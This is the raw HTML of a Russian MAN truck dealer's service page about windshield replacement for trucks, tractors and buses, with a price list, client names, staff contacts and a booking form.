noreferrer" data-caption=""><img loading="lazy" decoding="async" width="688" height="1416" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine.jpg" class="" alt="замена лобового стекла на грузовой машине" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine.jpg 688w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-194x400.jpg 194w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-583x1200.jpg 583w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-146x300.jpg 146w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-49x100.jpg 49w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-58x120.jpg 58w" sizes="auto, (max-width: 688px) 100vw, 688px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya.jpg" target="_blank" rel="noopener noreferrer" data-caption="Замена лобового стекла грузового автомобиля"><img loading="lazy" decoding="async" width="768" height="374" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-768x374.jpg" class="" alt="Замена лобового стекла грузового автомобиля" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-768x374.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-600x292.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-1200x584.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-1536x747.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-100x49.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-247x120.jpg 247w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya.jpg 1632w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="768" height="1579" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-768x1579.jpg" class="" alt="Замена лобового стекла автобуса" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-768x1579.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-195x400.jpg 195w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-584x1200.jpg 584w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-747x1536.jpg 747w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-146x300.jpg 146w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-49x100.jpg 49w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-58x120.jpg 58w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa.jpg 794w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div></div><script id="su_image_carousel_69717e1540dfe_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69717e1540dfe"))}, 0);}var su_image_carousel_69717e1540dfe_script=document.getElementById("su_image_carousel_69717e1540dfe_script");if(su_image_carousel_69717e1540dfe_script){su_image_carousel_69717e1540dfe_script.parentNode.removeChild(su_image_carousel_69717e1540dfe_script);}</script>
<p>Мастера по работе с грузовыми автомобилями и автобусами обладают многолетним опытом и принимают к ремонту все виды машин: грузовики, самосвалы, тягачи, автобусы, спецтехнику, эвакуаторы. погрузчики, мусоровозы и другие ТС. Срок выполнения работ значительно сокращается за счет наличия лобовых стекол на собственном складе, располагающемся на территории автосервиса, а также благодаря натренированности, ведь специалисты проходят ежегодные обучения и аттестацию.</p>
<h2 class="h3 strong">Замена лобового стекла на грузовике</h2>
<p>На данный вопрос без осмотра нет возможности дать точный ответ, ведь мелкие сколы могут быть герметизированы на время, но часто на грузовой машине могут быть малозаметны, что приводит к расхождению, да и в сервис часто в рейсе невозможно попасть, поэтому на практике ветровые стекла подлежат замене и установке новой детали. Ко всему низкая цена и имеющийся износ вклейки также страдают, что может приводить к нежелательному конденсату и попаданию пыли. В случае ДТП, данный вопрос становится излишним и замене подлежат не только ветровые, но и боковые стекла.</p>
<h2 class="h3 strong">Замена стекол грузовых автомобилей (прайс-лист)</h2>
<table class="table table-responsive table-hover">
<tbody>
<tr>
<td>№</td>
<td>Замена ветровых стёкол:</td>
<td>Сумма (руб.)*</td>
<td></td>
</tr>
<tr>
<td>1</td>
<td>Не вклеенных (работа)</td>
<td>7 900 ₽</td>
<td><a class="btn btn-primary small" title="Записаться" href="#callback" data-fancybox="">Записаться</a></td>
</tr>
<tr>
<td>2</td>
<td>Вклеенных (работа + герметик)</td>
<td>12 600 ₽</td>
<td><a class="btn btn-primary small" title="Записаться" href="#callback" data-fancybox="">Записаться</a></td>
</tr>
<tr>
<td>3</td>
<td>Под ключ (стекло + работа + герметик)</td>
<td>26 100 ₽</td>
<td><a class="btn btn-primary small" title="Записаться" href="#callback" data-fancybox="">Записаться</a></td>
</tr>
</tbody>
</table>
<p>*Стоимость указана в формате "От", для точного просчета, пожалуйста, обратитесь к менеджерам компании.<br />
<h3 class="text-center"><strong>НАМ ДОВЕРЯЮТ:</strong></h3>
<p><!--su_image_carousel source="media: 6347,6348,6349,6350,6351,6352,6345,6346" limit="8" slides_style="default" controls_style="dark" crop="3:2" columns="4" adaptive="yes" spacing="yes" align="none" max_width="none" captions="no" arrows="yes" dots="no" link="none" target="blank" autoplay="5" speed="medium" image_size="large" outline="yes" random="no" class=""--></p>
<ul class="string">
<li>Желдор Экспедиция</li>
<li>Росгосстрах</li>
<li>Энергогарант</li>
<li>Московский паркинг</li>
<li>Согаз</li>
<li>ВСК</li>
<li>Ренессанс</li>
<li>Согласие</li>
</ul>

<h2 class="h3 strong">Замена лобового стекла на тягаче</h2>
<p>В сервисном центре выполняют все работы по обслуживанию грузовиков МАН. Цех с уникальным оснащением подразделяется на участки, один из них кузовной ремонт, где специалисты произведут быструю установку лобового стекла на любой транспорта с гарантией, например, на МАН моделей ТГА (TGA), ТГЛ (TGL), ТГС (TGS), ТГХ (TGX), других машинах и автобусах, например, "Неоплан" (Neoplan). Сотрудники сервисного центра официального дилера обслуживают не только основные узлы шасси машин, но и выполняют установку стекол - лобовых и ветровых, ведь оперативность позволяет быстрее вывести транспорт в рейс. Стоимость услуг демократичная, цена зависит от вида транспортного средства, года и модели ТС. Для формирования точной суммы необходимо обратиться к менеджерам компании за консультацией, указав марку, год выпуска автомобиля и возможно VIN.</p>
<p>Обратитесь в нам любым удобным для Вас способом:</p>
<ul>
<li>по телефону <a title="+7 (499) 507-22-24" href="tel:+74995072224">+7 (499) 507-22-24</a></li>
<li>напишите нам на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></li>
<li>или <a href="#callbackwidget">закажите бесплатный обратный звонок за 25 секунд</a>!</li>
</ul>
<p class="text-center"><a class="btn btn-cta" href="#callback" data-fancybox="">ОБСУДИТЬ РЕМОНТ</a></p>
<h3 style="text-align: center;"><strong>Остались вопросы?<br />
Пожалуйста, свяжитесь с нами, и мы с радостью на них ответим!</strong></h3>
<div class="row mb20">
<div class="col-sm-4 text-center">
<img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6305" title="Максим Бекетов" src="https://man-komdorauto.ru/wp-content/uploads/2020/11/beketov_sq.jpg" alt="" width="300" height="300" srcset="https://man-komdorauto.ru/wp-content/uploads/2020/11/beketov_sq.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2020/11/beketov_sq-120x120.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />
<p style="text-align: center;"><strong>Максим Бекетов</strong><br />
Руководитель кузовного цеха<br />
<span style="white-space: nowrap;"><a href="tel:+74995072224">+7(499)507-22-24</a> доб. 2107</span><!--a href="tel:+74995584238">+7 916 009 12 99</a--><br />
<a href="mailto:bms@komdorauto.ru">bms@komdorauto.ru</a></p>
</div>
<div class="col-sm-4 text-center">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-6307" title="Александр Камышев" src="https://man-komdorauto.ru/wp-content/uploads/2020/11/kamyshev_sq.jpg" alt="" width="300" height="300" srcset="https://man-komdorauto.ru/wp-content/uploads/2020/11/kamyshev_sq.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2020/11/kamyshev_sq-120x120.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />
<p style="text-align: center;"><strong>Александр Камышев</strong><br />
Мастер кузовного цеха<br />
<a href="tel:+74995072224">+7 (499) 507-22-24 доб. 2107</a><br />
<a href="mailto:kuzov@komdorauto.ru">kuzov@komdorauto.ru</a></p>
</div>
<div class="col-sm-4 text-center">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-5565" title="Ресепшен" src="https://man-komdorauto.ru/wp-content/uploads/2020/10/contact300.jpg" alt="" width="300" height="300" srcset="https://man-komdorauto.ru/wp-content/uploads/2020/10/contact300.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2020/10/contact300-120x120.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />
<p style="text-align: center;"><strong>Ресепшен</strong></p>
<p><a href="tel:+74995072224">+7 (499) 507-22-24</a><br />
<a href="mailto:info@komdorauto.ru">info@komdorauto.ru</a></p>
</div>
</div>
<p><!--h3 style="text-align: center;"><strong>Контакты</strong></h3>




<table class="table" border="0" cellspacing="0" cellpadding="0">


<tbody>


<tr>


<td>Общий телефон:</td>




<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>


</tr>




<tr>


<td valign="top">Часы работы:</td>




<td>с 9:00 до 21:00</td>


</tr>


</tbody>


</table-->
<h3 style="text-align: center;"><strong>Запись на сервис</strong></h3>
<div class="row mb20">
<div class="text-center">Напишите нам и мы оперативно отреагируем!<br />

<div class="wpcf7 no-js" id="wpcf7-f6531-p6440-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="6531">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f6531-p6440-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6531" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6531-p6440-o1" /><input type="hidden" name="_wpcf7_container_post" value="6440" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-7 col-sm-7">
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Имя*
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="your-name" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Email
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="email@domain.com" value="" type="email" name="email" /></span>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Телефон*
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон" value="" type="tel" name="phone" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Прикрепить фото
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp" aria-invalid="false" type="file" name="file-foto" /></span></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="col-md-5 col-sm-5">
		<div class="form-group">
			<div class="form-group">
				<div class="contact-us-label">
					Сообщение
				</div>
				 <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите текст вашего сообщения" name="message"></textarea></span>
			</div>
		</div>
		<div class="contact-us-submit">
			 <input class="wpcf7-form-control wpcf7-submit has-spinner contact-us-submit btn-primary" type="submit" value="Отправить" />
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>

                        
                                                
                        <h2 class="h3 strong">О нашем сервисе</h2>
<div class="service-icons"><img loading="lazy" decoding="async" class="alignnone size-large" title="44 ремонтных поста" alt="44 ремонтных поста" src="/wp-content/uploads/2023/01/service-icon-01.svg" width="923" height="1200" /><img loading="lazy" decoding="async" class="alignnone size-large" title="3 626м² территория сервиса" alt="3 626м² территория сервиса" src="/wp-content/uploads/2023/01/service-icon-02.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="1 045м² склад запчастей" alt="1 045м² склад запчастей" src="/wp-content/uploads/2023/01/service-icon-03.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Техцентр с парковкой под охраной" alt="Техцентр с парковкой под охраной" src="/wp-content/uploads/2023/01/service-icon-04.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок слесарных работ" alt="Участок слесарных работ" src="/wp-content/uploads/2023/01/service-icon-05.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Сервис ХОУ реф-установок холодильных" alt="Сервис ХОУ реф-установок холодильных" src="/wp-content/uploads/2023/01/service-icon-06.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонтных агрегатов" alt="Участок ремонтных агрегатов" src="/wp-content/uploads/2023/01/service-icon-07.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Кузовной ремонт полного цикла" alt="Кузовной ремонт полного цикла" src="/wp-content/uploads/2023/01/service-icon-08.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонт электрики" alt="Участок ремонт электрики" src="/wp-content/uploads/2023/01/service-icon-09.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Компьютерная и механическая диагностика" alt="Компьютерная и механическая диагностика" src="/wp-content/uploads/2023/01/service-icon-10.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовой шиномонтаж" alt="Грузовой шиномонтаж" src="/wp-content/uploads/2023/01/service-icon-11.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая портальная мойка" alt="Грузовая портальная мойка" src="/wp-content/uploads/2023/01/service-icon-12.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая эвакуация 24/7" alt="Грузовая эвакуация 24/7" src="/wp-content/uploads/2023/01/service-icon-13.svg" width="923" height="1200" /></div>

                        <div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/26WTJj96RVs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=1&amp;modestbranding=0&amp;playlist=26WTJj96RVs&amp;rel=1&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>                        <p class="disclaimer">* Акции, озвученные в видео могли завершиться, пожалуйста, уточните актуальные предложения и акции у менеджеров компании, не является публичной офертой.</p>
                                                <span class="h3 strong text-center">Вам может быть интересно:</span>
                        <div class="product_container subpages">
                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-avtobusov/">Замена стекол автобусов</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-avtobusov/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-biznes/">Замена лобового стекла Газель Бизнес</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-biznes/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-nekst/">Замена лобового стекла Газель Некст</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-nekst/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-lobovogo-stekla-gazel-nekst/">Установка лобового стекла Газель Некст</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-lobovogo-stekla-gazel-nekst/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekla-gazel-3302/">Замена стекла Газель 3302</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekla-gazel-3302/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekla-na-gazel/">Установка стекла на Газель</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekla-na-gazel/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel/">Замена лобового стекла Газель</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-gruzovyh-avtomobilej/">Замена стекол грузовых автомобилей</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-gruzovyh-avtomobilej/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekol-na-gruzovye-avtomobili/">Установка стекол на грузовые автомобили</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekol-na-gruzovye-avtomobili/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-gruzovyh-stekol/">Установка стекол на грузовые автомобили</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-gruzovyh-stekol/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/man-zamena-stekla/">MAN замена стекла</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/man-zamena-stekla/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                    </div>
                                                                        <h3 class="text-center"><strong>Актуальные акции грузового сервиса MAN:</strong></h3>
                        <div class="su-image-carousel  mangallery su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-default su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":3000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69717e1544eed"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2024/04/01/gruzovoj-servis-akcziya-vyhodnyh-dnej/" target="_blank" rel="noopener noreferrer" data-caption="Грузовой сервис – акция выходных дней"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg" class="" alt="2560х920 (2)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-600x216.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-768x276.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1536x552.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-2048x736.jpg 2048w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-100x36.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-300x108.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_69717e1544eed_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69717e1544eed"))}, 0);}var su_image_carousel_69717e1544eed_script=document.getElementById("su_image_carousel_69717e1544eed_script");if(su_image_carousel_69717e1544eed_script){su_image_carousel_69717e1544eed_script.parentNode.removeChild(su_image_carousel_69717e1544eed_script);}</script>                        <h3 class="text-center"><strong>Нам доверяют:</strong></h3>
<p>                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg" alt="" width="1200" height="324" loading="lazy" class="alignnone size-full wp-image-14759 hidden-xs hidden-sm" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-600x162.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-768x207.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-100x27.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-300x81.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok_s_logotipami_mobilnaya_versiya.png" alt="" width="750" height="594" loading="lazy" class="alignnone size-full wp-image-14759 hidden-md hidden-lg" /></p>
						<div class="contacts-block">
<hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.<br />
<span class="h3">Адрес</span>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3">Схема проезда</span></p>
<div style="height:400px;">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br />
<!--showyamap address="ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9" coordinates="55.913964,37.588331"-->
</div>
</div>
						
                    </article>
                                <!-- STOP_CONTENT -->
            </main>
            
        </div>
        </div>
       
    </section>
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
